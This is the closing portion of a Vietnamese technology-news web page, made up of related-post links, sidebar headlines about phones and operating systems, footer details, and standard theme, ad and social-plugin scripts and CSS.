	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/harmonyos-co-the-canh-tranh-voi-ios-trong-2-nam-toi/" rel="bookmark" title="HarmonyOS có thể cạnh tranh với iOS trong 2 năm tới"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/680e7127af4221547413ad67ca1756f4.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/680e7127af4221547413ad67ca1756f4.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/680e7127af4221547413ad67ca1756f4.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/680e7127af4221547413ad67ca1756f4.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/680e7127af4221547413ad67ca1756f4.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="HarmonyOS có thể cạnh tranh với iOS trong 2 năm tới"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/harmonyos-co-the-canh-tranh-voi-ios-trong-2-nam-toi/" rel="bookmark" title="HarmonyOS có thể cạnh tranh với iOS trong 2 năm tới">HarmonyOS có thể cạnh tranh với iOS trong 2 năm tới</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tinh-nang-live-view-cua-google-maps-hien-kha-dung-cho-nhieu-dien-thoai-android-va-ios/" rel="bookmark" title="Tính năng Live View của Google Maps hiện khả dụng cho nhiều điện thoại Android và iOS"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/08/3f070983e2920a2ce97c318334d622d3.jpeg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/08/3f070983e2920a2ce97c318334d622d3.jpeg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/08/3f070983e2920a2ce97c318334d622d3.jpeg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/08/3f070983e2920a2ce97c318334d622d3.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/08/3f070983e2920a2ce97c318334d622d3.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tính năng Live View của Google Maps hiện khả dụng cho nhiều điện thoại Android và iOS"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tinh-nang-live-view-cua-google-maps-hien-kha-dung-cho-nhieu-dien-thoai-android-va-ios/" rel="bookmark" title="Tính năng Live View của Google Maps hiện khả dụng cho nhiều điện thoại Android và iOS">Tính năng Live View của Google Maps hiện khả dụng cho nhiều điện thoại Android và iOS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/apple-se-han-che-bot-cac-ung-dung-nhan-tin-goi-dien-tren-ios/" rel="bookmark" title="Apple sẽ hạn chế bớt các ứng dụng nhắn tin, gọi điện trên iOS"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/08/cb57acb33766943207b8fa55f6c9a935.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/08/cb57acb33766943207b8fa55f6c9a935.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/08/cb57acb33766943207b8fa55f6c9a935.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/08/cb57acb33766943207b8fa55f6c9a935.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/08/cb57acb33766943207b8fa55f6c9a935.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Apple sẽ hạn chế bớt các ứng dụng nhắn tin, gọi điện trên iOS"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/apple-se-han-che-bot-cac-ung-dung-nhan-tin-goi-dien-tren-ios/" rel="bookmark" title="Apple sẽ hạn chế bớt các ứng dụng nhắn tin, gọi điện trên iOS">Apple sẽ hạn chế bớt các ứng dụng nhắn tin, gọi điện trên iOS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_696af042ceab5" data-td_block_id="td_uid_12_696af042ceab5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_696af042ceab5" data-td_block_id="td_uid_12_696af042ceab5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_18 td_block_widget td_uid_15_696af043022ce_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_696af043022ce" ><script>var block_td_uid_15_696af043022ce = new tdBlock();
block_td_uid_15_696af043022ce.id = "td_uid_15_696af043022ce";
block_td_uid_15_696af043022ce.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"LATEST NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_15_696af043022ce_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_15_696af043022ce_rand","tdc_css_class_style":"td_uid_15_696af043022ce_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_15_696af043022ce.td_column_number = "1";
block_td_uid_15_696af043022ce.block_type = "td_block_18";
block_td_uid_15_696af043022ce.post_count = "3";
block_td_uid_15_696af043022ce.found_posts = "5709";
block_td_uid_15_696af043022ce.header_color = "";
block_td_uid_15_696af043022ce.ajax_pagination_infinite_stop = "";
block_td_uid_15_696af043022ce.max_num_pages = "1903";
tdBlocksArray.push(block_td_uid_15_696af043022ce);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST NEWS</span></h4></div><div id=td_uid_15_696af043022ce class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://appstore.vn/kich-thuoc-smartphone-co-la-van-de-quan-trong-voi-phu-nu/" rel="bookmark" title="Kích thước smartphone có là vấn đề quan trọng với phụ nữ?"><img width="640" height="360" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/03/a3b1363a5188e3ec30d1b228d5542e75.jpeg?resize=640%2C360&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/03/a3b1363a5188e3ec30d1b228d5542e75.jpeg?w=640&ssl=1 640w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/03/a3b1363a5188e3ec30d1b228d5542e75.jpeg?resize=300%2C169&ssl=1 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Kích thước smartphone có là vấn đề quan trọng với phụ nữ?"/></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://appstore.vn/kich-thuoc-smartphone-co-la-van-de-quan-trong-voi-phu-nu/" rel="bookmark" title="Kích thước smartphone có là vấn đề quan trọng với phụ nữ?">Kích thước smartphone có là vấn đề quan trọng với phụ nữ?</a></h3>                    <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-09T11:14:58+00:00" >09/03/2019</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://appstore.vn/chiec-flagship-tiep-theo-cua-oppo-se-co-toc-sac-nhanh-chua-tung-thay-sac-day-pin-chi-trong-15-phut/" rel="bookmark" title="Chiếc flagship tiếp theo của OPPO sẽ có tốc độ sạc nhanh chưa từng thấy, sạc đầy pin chỉ trong 15 phút"><img width="80" height="60" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/tZBXR.jpg?resize=80%2C60&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/tZBXR.jpg?resize=80%2C60&ssl=1 80w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/tZBXR.jpg?resize=265%2C198&ssl=1 265w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/tZBXR.jpg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Chiếc flagship tiếp theo của OPPO sẽ có tốc độ sạc nhanh chưa từng thấy, sạc đầy pin chỉ trong 15 phút"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/chiec-flagship-tiep-theo-cua-oppo-se-co-toc-sac-nhanh-chua-tung-thay-sac-day-pin-chi-trong-15-phut/" rel="bookmark" title="Chiếc flagship tiếp theo của OPPO sẽ có tốc độ sạc nhanh chưa từng thấy, sạc đầy pin chỉ trong 15 phút">Chiếc flagship tiếp theo của OPPO sẽ có tốc độ sạc nhanh chưa từng thấy, sạc đầy pin chỉ trong 15 phút</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-05T09:35:19+00:00" >05/01/2018</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://appstore.vn/danh-gia-chi-tiet-hon-ve-hieu-nang-oppo-reno/" rel="bookmark" title="Đánh giá chi tiết hơn về hiệu năng Oppo Reno"><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/06/581ba7fd6fab81ba4d75302b99614859.jpeg?resize=80%2C60&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/06/581ba7fd6fab81ba4d75302b99614859.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/06/581ba7fd6fab81ba4d75302b99614859.jpeg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/06/581ba7fd6fab81ba4d75302b99614859.jpeg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Đánh giá chi tiết hơn về hiệu năng Oppo Reno"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/danh-gia-chi-tiet-hon-ve-hieu-nang-oppo-reno/" rel="bookmark" title="Đánh giá chi tiết hơn về hiệu năng Oppo Reno">Đánh giá chi tiết hơn về hiệu năng Oppo Reno</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-25T18:20:41+00:00" >25/06/2019</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_16_696af04310117_rand td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_16_696af04310117" ><script>var block_td_uid_16_696af04310117 = new tdBlock();
block_td_uid_16_696af04310117.id = "td_uid_16_696af04310117";
block_td_uid_16_696af04310117.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MUST READ","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696af04310117_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696af04310117_rand","tdc_css_class_style":"td_uid_16_696af04310117_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696af04310117.td_column_number = "1";
block_td_uid_16_696af04310117.block_type = "td_block_9";
block_td_uid_16_696af04310117.post_count = "3";
block_td_uid_16_696af04310117.found_posts = "5709";
block_td_uid_16_696af04310117.header_color = "";
block_td_uid_16_696af04310117.ajax_pagination_infinite_stop = "";
block_td_uid_16_696af04310117.max_num_pages = "1903";
tdBlocksArray.push(block_td_uid_16_696af04310117);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUST READ</span></h4></div><div id=td_uid_16_696af04310117 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/trieu-tien-ra-mat-ipad-moi-chip-4-nhan-ram-1gb-ho-tro-den-hon-40-ung-dung/" rel="bookmark" title="Triều Tiên ra mắt IPad mới, chip 4 nhân, RAM 1GB, hỗ trợ đến hơn 40 ứng dụng">Triều Tiên ra mắt IPad mới, chip 4 nhân, RAM 1GB, hỗ trợ đến...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-01T10:24:30+00:00" >01/06/2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/laptop-lenovo-ideadpad-530s-core-i7-ssd-giam-soc-2-5-trieu-dong/" rel="bookmark" title="Laptop Lenovo Ideadpad 530S core i7, SSD giảm sốc 2.5 triệu đồng">Laptop Lenovo Ideadpad 530S core i7, SSD giảm sốc 2.5 triệu đồng</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-23T18:06:54+00:00" >23/08/2019</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/iphone-se-2-gan-nhu-da-lo-toan-bo-thiet-ke-tong-the/" rel="bookmark" title="iPhone SE 2 gần như đã lộ toàn bộ thiết kế tổng thể">iPhone SE 2 gần như đã lộ toàn bộ thiết kế tổng thể</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-14T11:19:05+00:00" >14/05/2018</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_16_696af04310117" data-td_block_id="td_uid_16_696af04310117">Xem thêm<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Appvn.net_300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2898369490597930"
     data-ad-slot="6682378606"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://appstore.vn/"><img class="td-retina-data" src="https://appstore.vn/home/images/AppStoreVn_logo.png" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="Appvn" title="Appvn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div>
    <div>Mạng xã hội tin tức công nghệ AppstoreVN.</div>
    <div>Giấy phép số: 504/GP-BTTTT do Bộ Thông tin và Truyền thông cấp ngày 13/10/2017.</div>
    <div>Đơn vị chủ quản: Công ty cổ phần Adsota.</div>
    <div>Chịu trách nhiệm: Ông Trần Quốc Toản.</div>
    <div>Địa chỉ: Le Building, số 11, ngõ 71, Láng Hạ, Ba Đình, Hà Nội. </div>
    <div>Email: AppstoreVie@gmail.com | SĐT: 0975730600.</div>
    <div><a style="color:#4ac5db" href="/tos/">Điều khoản sử dụng</a></div>
    </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

	<div style="display:none">
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.7

        uid: 696af04367d59
    -->

    <script type="text/javascript">var $ = jQuery;
$('<a href="https://id.appota.com/signup" target="_blank">Register</a>').insertAfter('#forgot-pass-link');
$('#forgot-pass-link').remove();
if (window.location.hostname === 'appstore.vn') {
    $('.td-main-logo > img').css('background-color', '#1f52b8');
    $('.td-sub-footer-copy').append($('<a href="/tos/">Điều khoản sử dụng</a>'));
}
</script><script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/appstore.vn\/wp-admin\/admin-ajax.php","nonce":"97e9124fdf","display_exif":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/appstore.vn\/maxxlogin\/?redirect_to=https%3A%2F%2Fappstore.vn%2F10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"local_comments_commenting_as":"<fieldset><label for=\"email\">Email<\/label> <input type=\"text\" name=\"email\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-email-field\" \/><\/fieldset><fieldset><label for=\"author\">Name<\/label> <input type=\"text\" name=\"author\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-author-field\" \/><\/fieldset><fieldset><label for=\"url\">Website<\/label> <input type=\"text\" name=\"url\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-url-field\" \/><\/fieldset>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=20170209'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/wp-embed.min.js?ver=4.9'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=475065535871710&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[8499]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://appstore.vn/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://appstore.vn/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #4ac5db;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #4ac5db !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
